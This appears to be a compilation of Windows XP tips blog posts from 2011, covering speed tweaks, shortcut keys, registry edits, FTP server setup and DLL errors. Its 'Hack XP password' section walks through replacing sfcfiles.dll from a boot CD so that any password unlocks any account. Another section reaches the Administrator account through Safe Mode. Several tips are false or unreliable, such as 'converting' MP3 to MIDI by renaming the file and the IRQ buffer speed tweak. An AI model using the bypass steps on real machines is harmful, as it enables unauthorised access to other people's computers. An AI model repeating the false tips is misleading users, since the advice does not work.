increase broadband speed
1) Goto http://www.testmy.net/ and click on Download Speed Test, and then on Smart Test....(and while conducting this test, don't forget to close all Instant Messagers, and there should be no other web activity, other than the test)
2) Note down the speeds.
Now, lets see, what all changes to be made.....
This tip is designed for increased BROADBAND speed in Windows XP while using standard Network Interface cards (NIC) that are connected to ADSL modems, or when using any directly-connected USB ADSL modem.
To speed up the Internet connection speed we need to configure a special buffer in the computer's memory in order to enable it to better deal with interrupts made from the NIC or the USB modem.
This tip is only recommended if you have 256MB RAM or higher.
Step #1 - Identify the IRQ used by the NIC/USB modem
1. Open the System Information tool by running MSINFO32.EXE from the Run command.
2. Expand System Summary > Hardware Resources > IRQs.
3. Look for the listing made for your NIC (in my case - a Intel® PRO/100+ Management Adapter). Note the IRQ next to the specified line (in my case - IRQ21).
In case of USB modems you will first need to find the right USB device used by your modem. Follow these steps:
1. Open the Device Manager tool by running DEVMGMT.MSC from the Run command (or by right-clicking My Computer > Hardware tab > Device Manager button).
2. Scroll down to Universal Serial Bus controllers and expand it.
3. Right-click the USB Root Hub and select Properties. Note that you might need to do so for all listed USB Root hubs (if there are more than one) in order to find the right one.
4. In the Power tab, look for your USB ADSL modem.
5. In the Resources tab look for the assigned IRQ (in this case - IRQ21).
6. This is the IRQ we're looking for.
Note: IRQs and modem names might vary...
Step #2 - Modify the system.ini file
1. Run SYSEDIT.EXE from the Run command.
2. Expand the system.ini file window.
3. Scroll down almost to the end of the file till you find a line called [386enh].
4. Press Enter to make one blank line, and in that line type IRQX=4096 where X is the designated IRQ number we found in step #1, in my case it's IRQ21.
Note: This line IS CASE SENSITIVE!!!
5. Click on the File menu, then choose Save.
6. Close SYSEDIT and reboot your computer.
Done. Speed improvement will be noticed after reboot

Saturday, July 9, 2011
Create your own icons using Windows XP
Create your own icons using Windows XP
It's shockingly easy to create your own icons using Windows XP... Let's do it!
Click Start, click All Programs, click Accessories, and then click Paint
On the Image menu, click Attributes
Type 32 for both the Width and Height of the document, and make sure that Pixels is selected under Units
Click OK to create a new 32x32-pixel document: the size of an icon
Now add type, color, or do whatever you'd like to your image.
I like to shrink photos (headshots work great) to 32x32 and simply paste them into my Paint document.
When you're finished, open the File menu and click Save As.
Use the dialog box to choose where you want to save your file, then give it a name followed by ".ico" and click Save.
You just created an icon! Now you can change any shortcut or folder to your own icon!
Now you just right click on any icon, click Properties, select change icon.
Select browse and follow the path you set to your newly created masterpiece!
Windows XP shortcut keys
Windows XP shortcut keys
Win Press windows key to open start menu
Win+R Apply to open Run dialog box
Win+M Apply to minimize all opened windows
Win+Shift+M Apply to maximize all opened windows
Win+L Press keys to lock keyboard in windows XP
Win+E Press keys to open My Computer
Win+F Apply to open search options
Win+U Apply keys to open Utility Manager
Win+D To view desktop/minimize all windows
Win+F1 To view the detail windows help page
Win+Pause To view the System Properties dialog box
Win+Tab Move through taskbar programs
Win+F+Ctrl Apply to open search for computers
Alt+Tab Move through opened windows programs
Alt+F4 Press keys to close active windows program
Alt+Enter Apply to open properties of selected item
Alt+ SPACEBAR Open the system menu of active window
Alt+ SPACEBAR +N Press keys to minimize the active program
Alt+ SPACEBAR +R Press keys to restore the active program
Alt+ SPACEBAR+C Press keys to close the active program
Alt+ SPACEBAR+X Press keys to maximize the active program
Alt+ SPACEBAR+M Press keys to move the active program
Ctrl+Alt+Delete Apply to open windows task manager
Ctrl+Shift+Esc Apply to open windows task manager
Ctrl+Esc Press keys to open start menu
Shift Shift key to prevent CD from automatically playing
Shift+Delete To delete items permanently
Window media player shortcut keys
Window media player shortcut keys
In Windows Media Player, you can use the combination of different keyboard keys to accomplish routine task. By using these keys, you can increase the working speed in media player, otherwise require a conventional mouse to select menus and buttons options. Basically keyboard shortcuts keys help you to save time and you can perform any tasks without leaving the keyboard keys.
Shortcut keys Action
ALT+1 Adjust zoom to 50 percent
ALT+2 Adjust zoom to 100 percent
ALT+3 Adjust zoom to 200 percent
ALT+ENTER Display the video in full mode
ALT+F Go to media player File Menu
ALT+T Go to media player Tools Menu
ALT+V Go to media player View Menu
ALT+P Go to media player Play Menu
ALT+F4 Use to close media player
CTRL+1 Display media player in full mode
CTRL+2 Display media player in skin mode
CTRL+B Use to play the previous item in media player
CTRL+F Use to play the next item in media player
CTRL+E Use to Eject CD or DVD from CD or DVD drive
CTRL+P Use to Play or Pause the item in media player
CTRL+T Use to Repeat the items in media player
CTRL+SHIFT+B Use to Rewind a file in media player
CTRL+SHIFT+F Use to Fast Forward a file in media player
CTRL+SHIFT+S Use to play items slower than a normal speed
CTRL+SHIFT+ G Use to play items faster than a normal speed
CTRL+SHIFT+ N Use to play items at normal speed in media player
F8 Use to mute the volume in media player
F9 Use to decrease the volume in media player
F10 Use to increase the volume in media player
ENTER or SPACEBAR Use to play an item
Tools To Save Bandwidth
Tools To Save Bandwidth
In this tutorial I am going to tell you on how you can save your bandwidth.This will not only saves your money and bandwidth but will save your PC from annoying pop-ups also.
These tricks works only on MOZILLA FIREFOX
Onspeed :
Its a slipstream accelerator which uses Squid Cache to compress text and images before downloading. So far it has compressed 634 MB into 249 MB on my system.Works like a charm.
FlashBlock :
Flashblock is an extension for the Mozilla, Firefox, and Netscape browsers that takes a pessimistic approach to dealing with Macro media Flash content on a web page and blocks ALL Flash content from loading. It then leaves placeholders on the web page that allow you to click to download and then view the Flash content.
click here to install FlashBlock
ImgLikeOpera:
allows load only the images that you want in Firefox browser. This extension is very useful for non broadband users.
click here to install ImgLikeOpera
Displaying a Text Notice before Logon
Displaying a Text Notice before Logon
You can create a funny message or legal warnings for others just before logon to your computer. This is very useful if you want to give a message to new user about the use of computer. Edit the value of registry keys to create a banner message.
Click Start button then type regedit in Run option then press Enter for next.
Here locate the location to:
HKeyLocalMachine>SOFTWARE>Microsoft>Windows>CurrentVersion>Win Logon
Here in right side panel, right click to create a new string value LegalNoticeCaption and give it a value you want to see in the menu bar
Now again right click to create a new string value called LegalNoticeText and change the value you want to see in the dialog box
Now close the registry editor and restart your computer after any changes to go into effect.
Disable the Security Center warnings
Disable the Security Center warnings
Security is a system of safeguards designed to protect a computer system and important data from damage or access by unauthorized persons. Different antivirus and firewall programs are used to manage the security of the computer. Some time this is build-in antivirus or firewall program in windows XP to maintain the computer security. But if your windows is not provided with any antivirus, firewall program and Automatic Updates, your windows security center will alerts you a message "Your computer may be at risk. Your virus protection status is unknown" with useless repeating reminder. You can disable this message permanently by changing the values of “AntiVirusDisableNotify” in windows registry.
Follow the given steps to edit the computer registry for disable message:
•First click on Start button then type Regedit in Run option.
•Here locate the location to:
· HKEY_LOCAL_MACHINE>SOFTWARE>Microsoft>Security Center
•Here in right side panel, double click on AntiVirusDisableNotify and set its value 1.
•Now close the registry editor and restart your computer after any changes to go into effect.

Hide 'User Accounts' from users
Hide 'User Accounts' from users
Go to Start/Run, and type:
GPEDIT.MSC
Open the path
User Config > Admin Templates > Control Panel
doubleclick "Hide specified Control Panel applets"
put a dot in 'enabled', then click 'Show"
click Add button,
type "nusrmgt.cpl" into the add box
Go to Start/Run, and type:
GPEDIT.MSC
Open the path
User Config > Admin Templates > Control Panel
doubleclick "Hide specified Control Panel applets"
put a dot in 'enabled', then click 'Show"
click Add button,
type "nusrmgt.cpl" into the add box
Speed Up a Very Slow Computer Shutdown
Speed Up a Very Slow Computer Shutdown
Tip #1: Cut down of the programs and processes running in the background.--When you start your computer many unnecessary processes are loaded. You can eliminate this by managing your msconfig.
Here is how:
1. Open your Start menu.
2. Click Run
3. In the command screen type "msconfig.exe"
4. In the system configuration utility,click either service or startup tab.
5. Uncheck all programs that your are no longer want to run in the background.
6. Click OK
Tip #2: Clean your Registry- Usually slow computer shutdown often occurs due to a corrupted registry. You should perform a Scan Of Your Registry. If you receive more than 30 errors, this is the reason why you have slowdown.
Tip #3: Defrag your Computer--The faster your computer can find files the quicker it can shutdown. A very slow computer shutdown can be the result of your hard drive trying to search for disorganized and fragmented files that it needs for shutdown . Organize your hard drive by performing a defragmentation.
Here is how:
1. Open the Start Menu
2. Click on My Computer
3. Right Click your C: drive or your hard drive image.
4. Scroll down to the Properties and Click
5. In the Properties Menus, Open the Tools menu.
6. Choose Defragment Now.
7. In the Disk Deframenter menu. Click on Defragment
Tip #4: Alter your Paging File Settings-- The paging file (Pagefile.sys) is a hidden file on your computer's hard disk that Windows XP uses as if it were random access memory (RAM). Therefore this file can be huge. On shutdown it must be cleared. This can cause very slow computer shutdown. We can avoid this by instructing our computer to not close this file during shutdown.Warning this a a dangerous tip because you to edit your manually registry. This can cause serious damage. A Registry cleaner may be able to perform this function for you Here is how:
1. Click Start
2. Click Run
3. Type regedit.exe
4. Find the folder: HKEY_LOCAL_MACHINES>ystem>CurrentControlSet>Control>Session>ManagerMemory
5. At this point you will see a list of files, Double click on Clear Page File At Shutdown
6. Change the value of the paging file to "0"
Tip #5: Check Your Device Drivers--When your computer shutdown, the operating system must disengage from all your hardware devices. This action allows the devices to power off. If the device has error or cannot be find the device, Windows will have a very slow shutdown or even hang forever. Updating the driver or troubleshooting it may eliminate this problem.Check your device drivers for any errors which are indicated by an yellow exclamation mark or an X. Following the below instructions to evaluate the driver::
1.Click “Start”
2.Click “Control Panel”
3.Click “System”
4.In the System menu, click the “hardware” tab
5.Click Device Manager to bring up a full list of installed
hardware drivers.
6.Right click and choose “Properties” to evaluate the status and troubleshoot the hardware device.
At this point, you can either delete the driver or update it. If you choose to delete the driver, when you restart your computer, Windows will search for a driver to replace it. It may replace it with a more suitable driver or request that you download
Hidden Quotes In Windows Xp
Hidden Quotes In Windows Xp
There is a secret file in Windows XP called "quotes". In order to get there you must be somewhat familiar with how to use Windows, simply open up My Computer (explorer) and double click on your main drive (probably C next navigate to: C:>WINDOWS>SYSTEM32>DRIVERS>etc This is where the quotes file is. Open the file named quotes in your favorite text editor (notepad, MS Word, Emacs:p ) then look at the quotes put there by the MS developers!
**note: I use Windows XP Pro, it might only work in professional edition **
On the screen in Win XP Pro where one logs in initially, there is a tiny little Easter Egg.
Simply leave your computer on that screen long enough for the screensaver to come on. Then move the mouse.
What happened?
Well, look in the bottom left corner. The litte button marked "Turn of computer" now reads "Turn off Banana 2000"!
((For those who don't ge it, in the comic strip Bloom County, one character owned a Banana 2000 computer, which eventually became a character in its own existential right... walking around and everything))
Special Requirements:
Windows XP Pro
Candy Cane Pipes
1.Go to Display Properties
2.Click the Screen saver tab then Click 3D Pipes 3.Click Settings
4.Click Textured
5.Click Choose Texture
6.Click Cancel.
7.Click OK on the Screen Saver Setup
Now The Pipes
should be Candy Cane Colored!
START A MOVIE IN PAINT
START A MOVIE IN PAINT
Start A movie in paint!
Start movie in Paint!
* First start a movie in any player.
* Then open Paint.
* Now, in the player when the movie is being played, press "Print screen" button on your key board.
* Now, Press ctrl+v in Paint
* Leave the movie player open and don't minimize it.
* Open Paint now and see the movie in the Paint!
Causes of DLL Errors
Causes of DLL Errors
Before discussing the causes of DLL errors, first we need to know what DLL files are and their purpose. Dynamic Link Library (DLL) files are executable files compiled in different libraries. These libraries are used by the Windows operating systems to perform different functions that can be important for the system entire functionality. DLL files are associated to a specific application that can have static or dynamic link. A dynamic DLL link is used by the program only when required while static link is used all through out the operation of the program. The DLL files have a .dll file extension, but there are also cases when they are given .exe extensions.
The great thing about DLL files is that it can be used by different programs simultaneously. Windows include DLL files that can be used by applications installed in the computer. All programs have DLL files included which is executed or used when the program is in use.
What is a DLL Hell?
The term DLL Hell is a collective term for the errors that occurred which is related to DLL files.
The causes of DLL errors are:
If an application is newly installed in the computer and then the DLL files already in the system is overwritten with old version. Replacing DLL files can cause errors because as mentioned DLL files are in use by several applications installed in the computer.
To avoid DLL errors, developers must also make sure that the DLL files already installed in the computer must match the DLL files included in the installation file. If in case a message prompts you that DLL files are about to be overwritten make sure that you maintain the newer version of the DLL files.
The error message could appear when deleting files in the Recycle Bin:“This program has performed an illegal operation and will be shut down. If the problem persists, contact the program vendor. Specifically, this error message occurs when the Msvcrt40.dll file encountered a problem or it is corrupted. The Msvcrt40.dll file is stored in the Windows System folder.If a DLL file is deleted and it is used by several applications can cause DLL errors. DLL errors can be deleted when an application using it is uninstalled.
Another cause of DLL errors is malfunctioned hardware, damaged registry entry, and problems encountered by an application.
An example of an error message that can be encountered when there is a missing DLL file: could not start because the following file is missing or corrupt:
C:system32hal.dll. Please re-install a copy of the above file.
This error usually happens when in a multi-boot operating system. One of the common causes of DLL errors is when the computer is infected with a virus or malware programs. Malware programs can interfere with the normal operation of the system. Like for instance, when the Internet Explorer is upgraded to version 7 the following error might occur: for res://ieframe.dll/dnserror.htm.
A simple way to resolve this error is to install antivirus software in the computer. Then constantly scan your computer and update the antivirus software when needed. When the error message appeared when you are browsing a suspicious site through Internet Explorer7, disable the protected mode options of the browser.
Lastly, the error can also be caused by Kerio and Zone Alarm firewall so if needed uninstall the applications causing the error.
Install Multiple Mouse and Keyboard on One Computer
Install Multiple Mouse and Keyboard on One Computer
Sharing one keyboard and mouse on multiple computers makes sense. Many of us have more than 1 computers but don't want too many mess cables around or multiple mouses and keyboards that can confuse us. That's why there are free software such as Input Director and Synergy that allows you to easily share a single mouse and keyboard between multiple computers with different operating systems, each with its own display, without special hardware.
Well what about installing multiple mouse and keyboard on one computer? I've tried installing 2 mouse on my laptop and it doesn't make a difference because both mouse shares the same cursor. However, when doing presentation or brainstorming on one computer with a few people, having multiple mouse and keyboard really helps.
As you can see, the job gets done much faster. Here's a software called TeamPlayer that allows you to use multiple mouse and keyboard on one single computer.
TeamPlayer allows you to connect multiple mouse and keyboards to one PC. You will now be able to share your computer with a number of people. This will be a new experience and will require some getting used to. After you've done so, you will probably not want to go back. As you can see at the screenshot below, I have 3 mouse installed on my laptop and each mouse has its own cursor.
You might be surprised how EASY it is to get this working. Only requires 3 simple step without any configuration.
1. Connect your extra mice and keyboards
Plug in your extra USB mice and keyboards. Add a USB hub if you don't have enough USB ports.
2. Install the software
Locate your TeamPlayer set up file and double click it. Then follow the on-screen instructions. TeamPlayer will start right after installation. During start up, in the right hand bottom of your screen, you will see how many devices TeamPlayer has discovered.
3. Take control by clicking your Left Mouse Button
Move your mice around. The mouse with a white cursor (and a little colored square) has windows control. If someone else wants to take control, he or she can simply click his left mouse button to take control.
TeamPlayer is free for personal and educational use for a maximum of 3 users. More than that, you'll have to purchase their license. According to the research and experience of TeamPlayer developers, they recommend a limitation of participation to 30 users. This number enables optimized group dynamics. More than that, it's going to be chaotic.
TeamPlayer is too simple that it has some limitations. TeamPlayer doesn't detect new devices in real-time. So if you've added any mouse or keyboard, you'll have to close TeamPlayer and run it again. It is also a known issue that the screen flickers when you use TeamPlayer on application/game that uses OpenGL and also videos / codec settings. In Photoshop, Alt + KEY and CTRL + Key hotkeys won't work when TeamPlayer is running. Switching between users on a Vista or XP machine causes the mice to lock. (logout and login resolves the problem for now)
In general tablets and whiteboards work fine - in some cases you may need to disable the driver. Finally, every keyboard will be active all the time. So make sure you only type text after you've agreed to this with the others in your group. Well, TeamPlayer 2.0 is still in beta. This is mainly done because they develop new features all the time. We can can surely expect more features for TeamPlayer in future.
Friday, July 8, 2011
Download windows latest updates automatically
This will help you to download the latest windows features. All Microsoft Windows versions support to run window updates automatically but today we will discuss this feature in windows XP only.
Your Ad Here
You can enable this option to run windows update automatically when your computer will be connected to the internet. Through this service you can check the Microsoft website for downloadable improvements to the operating system and security patches also. These latest updates will protect your computer from the attacks of latest viruses and potential hackers. Windows Update is free of cost and important service that is why always makes sure its running on your computer.
Follow the given steps to enable this important feature on your computer:
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and go to Settings then click on Control Panel option. Now system will open the Control Panel windows with different categories.

Just click on System option, a small System Properties dialog box will appear with many options like System Restore, Remote and Automatic Updates and others.
Click on Automatic Updates tab, if it is not selected already then click on “Automatic (recommended)” box. Then this will display the different setting to continually check Microsoft’s website for updates.

Your Ad Here
Here you can pick a download and installation schedule or select the option “Download the updates automatically and notify me when they are ready to be installed” in the section of settings. Through this option you can download updates automatically and it will install the updates immediately.
If you wait a day or two before installing an updates to make sure there are not any serious bugs reported about the latest patch you can check it through Microsoft website. Now click on Ok button to finish the process.
Your Ad Here
You can enable this option to run windows update automatically when your computer will be connected to the internet. Through this service you can check the Microsoft website for downloadable improvements to the operating system and security patches also. These latest updates will protect your computer from the attacks of latest viruses and potential hackers. Windows Update is free of cost and important service that is why always makes sure its running on your computer.
Follow the given steps to enable this important feature on your computer:
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and go to Settings then click on Control Panel option. Now system will open the Control Panel windows with different categories.

Just click on System option, a small System Properties dialog box will appear with many options like System Restore, Remote and Automatic Updates and others.
Click on Automatic Updates tab, if it is not selected already then click on “Automatic (recommended)” box. Then this will display the different setting to continually check Microsoft’s website for updates.

Your Ad Here
Here you can pick a download and installation schedule or select the option “Download the updates automatically and notify me when they are ready to be installed” in the section of settings. Through this option you can download updates automatically and it will install the updates immediately.
If you wait a day or two before installing an updates to make sure there are not any serious bugs reported about the latest patch you can check it through Microsoft website. Now click on Ok button to finish the process.
Create Folders And Files With NO! Name
Create Folders And Files With NO! Name
This trick will allow you to create files and folders without any name.
Just follow the following steps:
1.Select any file or folder.
2.Right click on it, press rename or simply press F2.
3.Press and hold the alt key. While holding the Alt key, type numbers 0160 from the numpad.
Note: Type the numbers 0160 from the numpad, that is, the numbers present on the right side of the keyboard. Don’t type the numbers which are present on top of the character keys.
4.Press Enter and the nameless file or folder will be created.
Reason: The file or folder that seems nameless is actually named with a single space.
But what if you want to create another nameless file or folder in the same directory ?
For this you will have to rename the file with 2 spaces. Just follow these steps below:
1.Select file, press F2.
2.Hold alt key and type 0160 from the numpad.
3.Release the alt key. Now without doing anything else, again hold alt key and press 0160.
4.Press enter and you will have second nameless file in the same directory.
5.Repeat step 3 to create as many nameless files or folders in the same directory.
(we’ve had a problem with deleting these folders, to do so, start your computer in safe mode and delete it from there.)
How to Remove Windows XP's Messenger
How to Remove Windows XP's Messenger
Theoretically, you can get rid of it (as well as a few other things). Windows 2000 power users should already be familiar with this tweak.
Your Ad Here
Fire up the Windows Explorer and navigate your way to the %SYSTEMROOT% INF folder. What the heck is that thingy with the percentage signs? It's a variable. For most people, %SYSTEMROOT% is C:Windows. For others, it may be E:WinXP. Get it? Okay, on with the hack! In the INF folder, open sysoc.inf (but not before making a BACKUP copy first).
Before your eyes glaze over, look for the line containing "msmsgs" in it. Near the end of that particular line, you'll notice that the word "hide" is not so hidden. Go ahead and delete "hide" (so that the flanking commas are left sitting next to one another). Save the file and close it. Now, open the Add and Remove Programs applet in the Control Panel. Click the Add / Remove Windows Components icon.
Your Ad Here
You should see "Windows Messenger" in that list. Remove the checkmark from its box, and you should be set. NOTE: there are other hidden system components in that sysoc.inf file, too.
Remove "hide" and the subsequent programs at your own risk.
Install Xp From Dos
If XP will not install from the CD or if you have a new drive with no operating system on it yet try these:
Install Windows XP from the hard drive with Windows 98 already installed:
Boot Windows 98
Insert the XP CD into your CD reader
Explore Windows XP through My Computer
Copy i386 folder to C:
Go into C:i386 folder and double click on winnt32.exe to launch the setup from the hard drive
Install Windows XP from DOS (ie. no OS on a new hard drive):
Boot with a Windows 98 Start Up disk
Insert the Windows 98 CD into the CD reader
Run smartdrv.exe from the Win98 directory on the windows 98 CD (file caching)
Type cd.. to back up to the root directory
Insert Windows XP CD into the CD reader
Copy the i386 folder to C:
Go into C:i386 folder on C: and type winnt.exe to launch the setup from the hard drive.
How to Permanently Stick Your Program in Start Menu
How to Permanently Stick Your Program in Start Menu
Let's say, you have a software that is very important but you don't use it frequently like your tax software for example. So the practical difficulty is to find it every time from All Programs because you aren't likely to get it under Start menu option. It kills time, complicates the process and consequently makes you less productive. So what you do is:
1. Right click on any .exe file in Explorer, My Computer, Desktop
2. Select Pin to Start Menu,
3. The program is then displayed on the start menu, above the separator line.
4. To remove it, click the file on the start menu and select 'Unpin from Start Menu'. Below you can check the before and after shots.
You are done now. Your program will forever remain in the Start menu or until the next window crash.
=================================
ALTERNATIVE METHOD:::::::
DRAG N DROP ANY FILE TO START MENU......
How to Remove DLL errors
How to Remove DLL errors
Want to get rid of those DLL error messages on startup or upon opening applications? Ever had XP DLL errors that you just can’t remove in your system? You might be putting your PC into more serious trouble if you keep ignoring these warnings. You don’t have to be a computer geek to figure things out with the help of these basic guides.
XP DLL errors commonly occur on startup, usually while loading applications. Software loading might be interrupted by a warning message, indicating the missing or corrupted file that is necessary to run the program. These errors occur due to a number of reasons. First, the DLL file might be corrupted due to faulty installation that accidentally replaced the working DLL files with a corrupted one. Second, when one of the applications sharing a common DLL file with other programs is uninstalled, there is a big chance that the shared DLL file might be accidentally uninstalled, too; thus, the remaining applications that need this file might not work properly. Next, XP DLL errors commonly occur on virus and malware attacks. These harmful applications can automatically and independently alter or replace working DLL files, thus causing programs to be faulty and corrupted.
The basic step to get an overview of where the problem might be is to run your PC under Safe Mode. You can select this from boot options that will appear when you press F8 on system startup. If you have successfully entered Safe Mode, you can make a few safe changes by restoring your computer to an earlier time, when the error was still not visible. This feature can be found in Start Menu >> Accessories >> System Tools >> System Restore.
If a DLL error occurs in a specific DLL file only, this can be resolved by reinstalling it. Secure an updated version of the missing DLL file and reinstall it carefully. You can also copy working DLL files from another computer, just make sure that it is compatible with your installed program.
Also, if the error appears after you have improperly uninstalled programs, run a clean reinstallation so that the system can properly coordinate DLL files with other applications requiring it. . Then, uninstall it once again and don’t forget to leave all associated DLL files intact.
If XP DLL errors appear during launching applications, these could be due to faulty installation of programs. It is recommended that you uninstall the program first and run a registry cleaner that will delete all the entries, both the working and the corrupted, from your Windows Registry. You can do this by installing Registry Cleaners that will scan your system for incorrect registry entries and invalid file paths. Then, do a quick and clean reinstallation of the faulty software to remove the error.
Keep your PC free from XP DLL errors by running a regular antivirus scan. You can also install registry cleaner software that can eliminate registry problems such as invalid file paths, incorrect registry entries and missing or corrupted DLL files. This can keep viruses and malwares away so that you can maintain a clean and virus-free PC while doing away with all these annoying DLL errors.
Some hidden programs in window xp
Some hidden programs in window xp
Programs :
1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit
2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32
4. iExpress :
Used to create Setups
You can create your own installers !
** start>>Run
** Now, type iexpress
Forget password dont worry
Forgot Logon password ?.....don't worry
Whenever u install XP, it automatically creates a built in account called "Administrator". It has administrative priviliges. Most Windows users don't use this account since its not displayed on the welcome screen. One more thing bout dis account is that it is not password protected (until n unless u have changed the password).
To access this account you have 2 start XP in Safe mode.
To start XP in Safe mode:
1. Restart XP.
2. Before it starts to load, press F8 key continously.
3. A menu will appear. In that select 1st option ie. Safe Mode and press enter.
4. Next it shows all the Windows OS installed on your hard drive. Select the one of which you have forgotten the password and press enter.
5. Wait for OS to load...
6. On the welcome screen you can now see the built in Administrator account. Just log in...:)
7. If you have a classic logon then in User name field type "Administrator" and press enter...
8. Enjoy...:)
Convert Mp3 to midi or wav in 10 Secs!
Convert Mp3 to midi or wav in 10 Secs!
1.open any folder
2-go to tools and select folder options
3.there choose view option
4.then deselect hide extensions of known file types and then click apply
5.now go to the file which you want to convert and rename it.
for example to convert to midi(hips dont lie.mp3) to (hips dont lie.midi)
for example to convert to wav(hips dont lie.mp3) to (hips dont lie.wav)
please post comments.
Create An Ftp Server On Your PC
Process-1:
First of all u have to get an static IP-Address.
Need a a static ip-address for ur FTP Server.Necessity for getting this static ip-address is ur not suppose to use ur own IP-Address.The main reason is u dont want to show ur IP-Address to everyone , there are many other reasons too but leave them aside..
1) Goto no-ip.com & create urself a free account.
2) Now ur account been created & ll receive ur account password via mail to ur email address.
3) After getting ur password login to ur account of no-ip.com
4.After getting logged in, click upon add a HOST its on the left menu.
5) Type any hostname u want (eg:-abc) & select any domain from da given list (eg:-ftpserve.com) Click on Submit.
6) Now u have owned ur own static address (example: abc.serveftp.com)
7) Now click downloads button which is present above on the page & click on which operating system ur using & den download DNS update client or u can download it from here directly, this is for microsoft window users..
8) After getting downloaded, u have to install this software & login here with ur email addresss & p/w wen asked for it.
9) At last tick on da check box present at the static address.
10) U have ur own static web address.
Process-2:
Installation & setting of the FTP-Server
1) You have to install Serv-U 4.1.03 , download this software from here OR Google it.
2) Run Serv-U & use da wizard to setup ur FTP.
3) Click on next until u have been asked for IP-Address, leave it as it is & click upon next.
4) Enter ur domain name u have registered (example: abc.serveftp.com) it above in da domain field & click upon next.
5) U ll be asked for anonymous access, select No & click upon next.
6) Next u ll be asked for creating a named account, select yes & click upon next.
7) Choose any user name u wish (eg:-xyz) & clcik upon next.
8) Enter password for dis account (eg:-adc341) for security purpose choose difficult password.
9) U ll be asked for da home directory for the account which u have created above.Select directory & click upon next.
10) Click on yes for locking dis account to da home directory, doing dis da user cannot further move up into home directory, click upon next.
11) At last ur account has been created click finish.
Process-3:
Configuring the user accounts which u have been created.
1) On the left tree-menu, select da account which u have been created above & den click upon General Tab.
2) Goto Hide 'Hidden' Files.
3) Check Allow only and enter the number one in the box.
4) Set da maximum downloading speed upto wat extent u want.As this is an account so many ll be using so set it low(eg:-10-20) to save ur bandwidth.Don't leave it blank as uers can download with full bandwidth.
5) choose how many users u want to login at on time.It depends on ur connection speed try these (56 - 1, ISDN - 3, ADSL or cable - 5-6 users.)
6) Click upon Dir Access Tab.
7) Now u can c home folder here.Highlight it & make ur permission.
8) If u want only users to download check only these Read,List & Inherit.
9) If u want ur users to upload into ur server & bu tto only 1 particular folder but not to downlaod, click upon dat add button & then select dat folder, Now u have to highlight dat folder & set these permissions on dat folder.Check,Write,Appened,List,Create & Inherit after setting these permissions click on the arrow which is present at the bottom right-hand corner.U want dis upload folder 2 be list first, before da home folder.
10) If der is any folder which u dont want anyone to access it, & it is present in the home folder, den click da add button & den select da folder.Now u have to highlight dat folder & see dat no all da checkboxes are left.After doing this click upon upper arrow which is present at bottom right hand corner.
11) There are many things u can do, These are only the basics....
12) Your server is now ready to be connected..
13) Login with your username & password..
Speed up acrobat
1. Go to the installation folder of acrobat reader

2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).
Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).
Now your acrobat reader will load very fast and almost as good as notepad..
1. Go to the installation folder of acrobat reader
2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).
Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).
Now your acrobat reader will load very fast and almost as good as notepad..
Hack XP password
Hack XP password
Another method to login to a password protected Windows even if you do not have the password is by making Windows accepting any passwords.
There is a far better way to get into
Windows XP. It is easy and it does not reset the password. Hack into a computer running Windows XP without changing the password and find out all and any passwords on the machine (including admin accounts). You do not need access to any accounts to do this. Of course, do not do this on anyone elses computer without proper authorisation.

Bypass Windows Login screen
Steps to Hack into a Windows XP Computer without changing password:
1. Get physical access to the machine. Remember that it must have a CD or DVD drive.
2. Download DreamPackPL HERE.
3. Unzip the downloaded dpl.zip and you’ll get dpl.ISO.
4. Use any burning program that can burn ISO images.
5. After you have the disk, boot from the CD or DVD drive. You will see Windows 2000 Setup and it will load some files.
6. Press “R” to install DreamPackPL.
7. Press “C” to install DreamPackPL by using the recovery console.
8. Select the Windows installation that is currently on the computer (Normally is “1″ if you only have one Windows installed)
9. Backup your original sfcfiles.dll by typing:
“ren C:WindowsSystem32sfcfiles.dll sfcfiles.lld” (without quotes)
10. Copy the hacked file from CD to system32 folder. Type:
“copy D:i386pinball.ex_ C:WindowsSystem32sfcfiles.dll” (without quotes and assuming your CD drive is D:)
11. Type “exit”, take out disk and reboot.
12. In the password field, type “dreamon” (without quotes) and DreamPack menu will appear.
13. Click the top graphic on the DreamPack menu and you will get a menu popup.

Hack Windows Login Dreamon
14. Go to commands and enable the options and enable the god command.

Bypass and hack user account passwords
15. Type “god” in the password field to get in Windows.You can also go to Passwords and select “Logon with wrong password and hash”. This option allows you to login with ANY password.
Note: I was unable to bring up the DreamPackPL for the first time because I have Kaspersky Anti-Virus already running in background. I believe most antivirus already labelled this tool as a Hack-Tool. A Hack-Tool is NOT a virus. DreamPackPL helps you bypass the Windows Login screen and it is not destructive
Increase ur RAM and so ur System Speed
Increase ur RAM and so ur System Speed
1). Start any application, say Word. Open some large documents.
2). Press CTRL+SHIFT+ESC to open Windows Task Manager and click Processes tab and sort the list in descending order on Mem Usage. You will notice that WINWORD.EXE will be somewhere at the top, using multiple MBs of memory.
3). Now switch to Word and simply minimize it. (Don't use the Minimize All Windows option of the task bar).
4). Now go back to the Windows Task Manager and see where WINWORD.EXE is listed. Most probably you will not find it at the top. You will typically have to scroll to the bottom of the list to find Word. Now check out the amount of RAM it is using. Surprised? The memory utilization has reduced by a huge amount.
5). Minimize each application that you are currently not working on by clicking on the Minimize button & you can increase the amount of available RAM by a substantial margin. Depending upon the number and type of applications you use together, the difference can be as much as 50 percent of extra RAM. In any multitasking system, minimizing an application means that it won't be utilized by the user right now. Therefore, the OS automatically makes the application use virtual memory & keeps bare minimum amounts of the code in physical RAM.
Hacking window send to menu
Hacking window send to menu
How often do you copy songs from a CD? Or some photos from a CD?
What do you do? You select the required files and do a CTRL –C. Open the destination folder and do a CTRL-V. Here is something you can benefit time from. Customize your SEND TO MENU.
This sounds simple and you can do it in less than sixty seconds.
You can create your own BASKET.
First you’ll need access to hidden files. So change your view settings to make all hidden files visible.
Tools -> folder options -> view (tab) and select the show hidden files and folders.
go to parent drive:/documents and settings/(user name)/send to
Open up my computer and locate your most used folders.
Create a shortcut of the most used folders in SEND TO FOLDER.You can do this in a number of ways.
